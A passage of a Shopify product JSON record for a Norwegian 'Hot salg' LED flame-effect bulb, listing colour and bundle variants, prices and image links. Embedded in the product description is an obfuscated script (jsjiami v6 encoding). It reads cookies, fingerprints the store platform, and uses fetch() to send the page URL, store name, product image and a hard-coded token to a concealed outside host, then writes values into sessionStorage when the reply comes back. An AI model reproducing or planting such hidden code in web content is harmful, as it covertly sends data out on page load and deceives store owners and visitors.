_0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-11-03T08:12:26+01:00","created_at":"2023-11-03T08:12:26+01:00","vendor":"freijord","type":"Hot Salg","tags":[],"price":17990,"price_min":17990,"price_max":46790,"available":true,"price_varies":true,"compare_at_price":25900,"compare_at_price_min":25900,"compare_at_price_max":99900,"compare_at_price_varies":true,"variants":[{"id":47299950346557,"title":"gul flamme \/ Kjøp 1","option1":"gul flamme","option2":"Kjøp 1","option3":null,"sku":"LE50252770HUG","requires_shipping":true,"taxable":false,"featured_image":{"id":43127392928061,"product_id":8885581414717,"position":1,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":700,"height":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/adff26e7e336bcd5094d3db57e4e8f31e101eac6.jpg?v=1698995546","variant_ids":[47299950346557]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - gul flamme \/ Kjøp 1","public_title":"gul flamme \/ Kjøp 1","options":["gul flamme","Kjøp 1"],"price":17990,"weight":0,"compare_at_price":25900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35563097489725,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/adff26e7e336bcd5094d3db57e4e8f31e101eac6.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299980329277,"title":"gul flamme \/ 🔥Kjøp 2 og få 1 gratis","option1":"gul flamme","option2":"🔥Kjøp 2 og få 1 gratis","option3":null,"sku":"LE50252770HUG*3","requires_shipping":true,"taxable":false,"featured_image":{"id":43127392993597,"product_id":8885581414717,"position":2,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":590,"height":590,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/fabab3322baa62d9a5d55fa2bf73516439b225cb.jpg?v=1698995546","variant_ids":[47299980329277,47299980362045]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - gul flamme \/ 🔥Kjøp 2 og få 1 gratis","public_title":"gul flamme \/ 🔥Kjøp 2 og få 1 gratis","options":["gul flamme","🔥Kjøp 2 og få 1 gratis"],"price":32890,"weight":0,"compare_at_price":59000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35563097522493,"position":2,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/fabab3322baa62d9a5d55fa2bf73516439b225cb.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299980362045,"title":"gul flamme \/ 💥Kjøp 3 og få 2 gratis","option1":"gul flamme","option2":"💥Kjøp 3 og få 2 gratis","option3":null,"sku":"LE50252770HUG*5","requires_shipping":true,"taxable":false,"featured_image":{"id":43127392993597,"product_id":8885581414717,"position":2,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":590,"height":590,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/fabab3322baa62d9a5d55fa2bf73516439b225cb.jpg?v=1698995546","variant_ids":[47299980329277,47299980362045]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - gul flamme \/ 💥Kjøp 3 og få 2 gratis","public_title":"gul flamme \/ 💥Kjøp 3 og få 2 gratis","options":["gul flamme","💥Kjøp 3 og få 2 gratis"],"price":46790,"weight":0,"compare_at_price":99900,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35563097522493,"position":2,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/fabab3322baa62d9a5d55fa2bf73516439b225cb.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299950379325,"title":"rød flamme \/ Kjøp 1","option1":"rød flamme","option2":"Kjøp 1","option3":null,"sku":"LE50252770RED","requires_shipping":true,"taxable":false,"featured_image":{"id":43127393091901,"product_id":8885581414717,"position":5,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":562,"height":558,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/Dingtalk_20230829121844.jpg?v=1698995546","variant_ids":[47299950379325,47299980394813,47299980427581]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - rød flamme \/ Kjøp 1","public_title":"rød flamme \/ Kjøp 1","options":["rød flamme","Kjøp 1"],"price":17990,"weight":0,"compare_at_price":25900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35563097620797,"position":5,"preview_image":{"aspect_ratio":1.007,"height":558,"width":562,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/Dingtalk_20230829121844.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299980394813,"title":"rød flamme \/ 🔥Kjøp 2 og få 1 gratis","option1":"rød flamme","option2":"🔥Kjøp 2 og få 1 gratis","option3":null,"sku":"LE50252770RED*3","requires_shipping":true,"taxable":false,"featured_image":{"id":43127393091901,"product_id":8885581414717,"position":5,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":562,"height":558,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/Dingtalk_20230829121844.jpg?v=1698995546","variant_ids":[47299950379325,47299980394813,47299980427581]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - rød flamme \/ 🔥Kjøp 2 og få 1 gratis","public_title":"rød flamme \/ 🔥Kjøp 2 og få 1 gratis","options":["rød flamme","🔥Kjøp 2 og få 1 gratis"],"price":32890,"weight":0,"compare_at_price":59000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35563097620797,"position":5,"preview_image":{"aspect_ratio":1.007,"height":558,"width":562,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/Dingtalk_20230829121844.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299980427581,"title":"rød flamme \/ 💥Kjøp 3 og få 2 gratis","option1":"rød flamme","option2":"💥Kjøp 3 og få 2 gratis","option3":null,"sku":"LE50252770RED*5","requires_shipping":true,"taxable":false,"featured_image":{"id":43127393091901,"product_id":8885581414717,"position":5,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":562,"height":558,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/Dingtalk_20230829121844.jpg?v=1698995546","variant_ids":[47299950379325,47299980394813,47299980427581]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - rød flamme \/ 💥Kjøp 3 og få 2 gratis","public_title":"rød flamme \/ 💥Kjøp 3 og få 2 gratis","options":["rød flamme","💥Kjøp 3 og få 2 gratis"],"price":46790,"weight":0,"compare_at_price":99900,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35563097620797,"position":5,"preview_image":{"aspect_ratio":1.007,"height":558,"width":562,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/Dingtalk_20230829121844.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299950412093,"title":"grønn flamme \/ Kjøp 1","option1":"grønn flamme","option2":"Kjøp 1","option3":null,"sku":"LE50252770LVS","requires_shipping":true,"taxable":false,"featured_image":{"id":43127393059133,"product_id":8885581414717,"position":4,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":590,"height":590,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546","variant_ids":[47299950412093,47299980460349,47299980493117]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - grønn flamme \/ Kjøp 1","public_title":"grønn flamme \/ Kjøp 1","options":["grønn flamme","Kjøp 1"],"price":17990,"weight":0,"compare_at_price":25900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35563097588029,"position":4,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299980460349,"title":"grønn flamme \/ 🔥Kjøp 2 og få 1 gratis","option1":"grønn flamme","option2":"🔥Kjøp 2 og få 1 gratis","option3":null,"sku":"LE50252770LVS*3","requires_shipping":true,"taxable":false,"featured_image":{"id":43127393059133,"product_id":8885581414717,"position":4,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":590,"height":590,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546","variant_ids":[47299950412093,47299980460349,47299980493117]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - grønn flamme \/ 🔥Kjøp 2 og få 1 gratis","public_title":"grønn flamme \/ 🔥Kjøp 2 og få 1 gratis","options":["grønn flamme","🔥Kjøp 2 og få 1 gratis"],"price":32890,"weight":0,"compare_at_price":59000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35563097588029,"position":4,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299980493117,"title":"grønn flamme \/ 💥Kjøp 3 og få 2 gratis","option1":"grønn flamme","option2":"💥Kjøp 3 og få 2 gratis","option3":null,"sku":"LE50252770LVS*5","requires_shipping":true,"taxable":false,"featured_image":{"id":43127393059133,"product_id":8885581414717,"position":4,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":590,"height":590,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546","variant_ids":[47299950412093,47299980460349,47299980493117]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - grønn flamme \/ 💥Kjøp 3 og få 2 gratis","public_title":"grønn flamme \/ 💥Kjøp 3 og få 2 gratis","options":["grønn flamme","💥Kjøp 3 og få 2 gratis"],"price":46790,"weight":0,"compare_at_price":99900,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35563097588029,"position":4,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299950444861,"title":"blå flamme \/ Kjøp 1","option1":"blå flamme","option2":"Kjøp 1","option3":null,"sku":"LE50252770LAN","requires_shipping":true,"taxable":false,"featured_image":{"id":43127393026365,"product_id":8885581414717,"position":3,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":700,"height":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546","variant_ids":[47299950444861,47299980525885,47299980558653]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - blå flamme \/ Kjøp 1","public_title":"blå flamme \/ Kjøp 1","options":["blå flamme","Kjøp 1"],"price":17990,"weight":0,"compare_at_price":25900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35563097555261,"position":3,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299980525885,"title":"blå flamme \/ 🔥Kjøp 2 og få 1 gratis","option1":"blå flamme","option2":"🔥Kjøp 2 og få 1 gratis","option3":null,"sku":"LE50252770LAN*3","requires_shipping":true,"taxable":false,"featured_image":{"id":43127393026365,"product_id":8885581414717,"position":3,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":700,"height":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546","variant_ids":[47299950444861,47299980525885,47299980558653]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - blå flamme \/ 🔥Kjøp 2 og få 1 gratis","public_title":"blå flamme \/ 🔥Kjøp 2 og få 1 gratis","options":["blå flamme","🔥Kjøp 2 og få 1 gratis"],"price":32890,"weight":0,"compare_at_price":59000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35563097555261,"position":3,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299980558653,"title":"blå flamme \/ 💥Kjøp 3 og få 2 gratis","option1":"blå flamme","option2":"💥Kjøp 3 og få 2 gratis","option3":null,"sku":"LE50252770LAN*5","requires_shipping":true,"taxable":false,"featured_image":{"id":43127393026365,"product_id":8885581414717,"position":3,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":700,"height":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546","variant_ids":[47299950444861,47299980525885,47299980558653]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - blå flamme \/ 💥Kjøp 3 og få 2 gratis","public_title":"blå flamme \/ 💥Kjøp 3 og få 2 gratis","options":["blå flamme","💥Kjøp 3 og få 2 gratis"],"price":46790,"weight":0,"compare_at_price":99900,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35563097555261,"position":3,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/adff26e7e336bcd5094d3db57e4e8f31e101eac6.jpg?v=1698995546","\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/fabab3322baa62d9a5d55fa2bf73516439b225cb.jpg?v=1698995546","\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546","\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546","\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/Dingtalk_20230829121844.jpg?v=1698995546","\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/f5881b29e0c0381e1e5f8ceb357da117119047e0.jpg?v=1698995546","\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/8fddc49b1e9dcc73edb57ced3d10b013cc386277.jpg?v=1698995546","\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/4c2d6a7942839aa2d71a7638ea48e11c81a3c8c7.jpg?v=1698995546","\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/aad243c1bc4406f92353af68fe0309ee4488d8b6.jpg?v=1698995546","\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/adff26e7e336bcd5094d3db57e4e8f31e101eac6_5b5b5193-aa03-47f2-9911-f616886fb96c.jpg?v=1698995546"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/adff26e7e336bcd5094d3db57e4e8f31e101eac6.jpg?v=1698995546","options":[{"name":"Farge","position":1,"values":["gul flamme","rød flamme","grønn flamme","blå flamme"]},{"name":"Kjøp mer og få mer","position":2,"values":["Kjøp 1","🔥Kjøp 2 og få 1 gratis","💥Kjøp 3 og få 2 gratis"]}],"url":"\/products\/summer-hot-sal","media":[{"alt":null,"id":35563097489725,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/adff26e7e336bcd5094d3db57e4e8f31e101eac6.jpg?v=1698995546"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/adff26e7e336bcd5094d3db57e4e8f31e101eac6.jpg?v=1698995546","width":700},{"alt":null,"id":35563097522493,"position":2,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/fabab3322baa62d9a5d55fa2bf73516439b225cb.jpg?v=1698995546"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/fabab3322baa62d9a5d55fa2bf73516439b225cb.jpg?v=1698995546","width":590},{"alt":null,"id":35563097555261,"position":3,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546","width":700},{"alt":null,"id":35563097588029,"position":4,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546","width":590},{"alt":null,"id":35563097620797,"position":5,"preview_image":{"aspect_ratio":1.007,"height":558,"width":562,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/Dingtalk_20230829121844.jpg?v=1698995546"},"aspect_ratio":1.007,"height":558,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/Dingtalk_20230829121844.jpg?v=1698995546","width":562},{"alt":null,"id":35563097686333,"position":6,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/f5881b29e0c0381e1e5f8ceb357da117119047e0.jpg?v=1698995546"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/f5881b29e0c0381e1e5f8ceb357da117119047e0.jpg?v=1698995546","width":700},{"alt":null,"id":35563097719101,"position":7,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/8fddc49b1e9dcc73edb57ced3d10b013cc386277.jpg?v=1698995546"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/8fddc49b1e9dcc73edb57ced3d10b013cc386277.jpg?v=1698995546","width":700},{"alt":null,"id":35563097751869,"position":8,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/4c2d6a7942839aa2d71a7638ea48e11c81a3c8c7.jpg?v=1698995546"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/4c2d6a7942839aa2d71a7638ea48e11c81a3c8c7.jpg?v=1698995546","width":700},{"alt":null,"id":35563097784637,"position":9,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/aad243c1bc4406f92353af68fe0309ee4488d8b6.jpg?v=1698995546"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/aad243c1bc4406f92353af68fe0309ee4488d8b6.jpg?v=1698995546","width":700},{"alt":null,"id":35563097817405,"position":10,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/adff26e7e336bcd5094d3db57e4e8f31e101eac6_5b5b5193-aa03-47f2-9911-f616886fb96c.jpg?v=1698995546"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/adff26e7e336bcd5094d3db57e4e8f31e101eac6_5b5b5193-aa03-47f2-9911-f616886fb96c.jpg?v=1698995546","width":700}],"requires_selling_plan":false,"selling_plan_groups":[]}